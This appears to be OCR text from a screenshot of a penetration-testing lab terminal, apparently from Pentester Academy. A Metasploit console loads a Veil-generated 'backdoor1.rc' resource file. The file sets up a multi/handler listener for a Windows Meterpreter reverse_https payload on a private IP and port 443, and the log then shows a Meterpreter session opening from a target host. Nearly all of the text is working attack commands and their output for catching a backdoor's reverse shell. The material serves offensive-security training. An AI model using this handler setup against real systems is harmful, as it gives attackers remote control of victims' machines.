 Applications Places Terminal Fri 01:35 1
root@PentesterAcademy: ~/Veil
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~/Veil root@PentesterAcademy: ~/Veil
=[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /usr/share/veil-output/handlers/backdoor1.rc for ERB directives.
resource (/usr/share/veil-output/handlers/backdoor1.rc)> use exploit/multi/handler
resource (/usr/share/veil-output/handlers/backdoor1.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/usr/share/veil-output/handlers/backdoor1.rc)> set LHOST 192.168.20.129
LHOST => 192.168.20.129
resource (/usr/share/veil-output/handlers/backdoor1.rc)> set LPORT 443
LPORT => 443
resource (/usr/share/veil-output/handlers/backdoor1.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/veil-output/handlers/backdoor1.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.20.129:443
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] https://192.168.20.129:443 handling request from 192.168.20.1; (UUID: tbcve2pv) Staging x86 payload (180311
bytes) ...
[*] Meterpreter session 1 opened (192.168.20.129:443 -> 192.168.20.1:61987) at 2017-11-17 01:34:56 -0500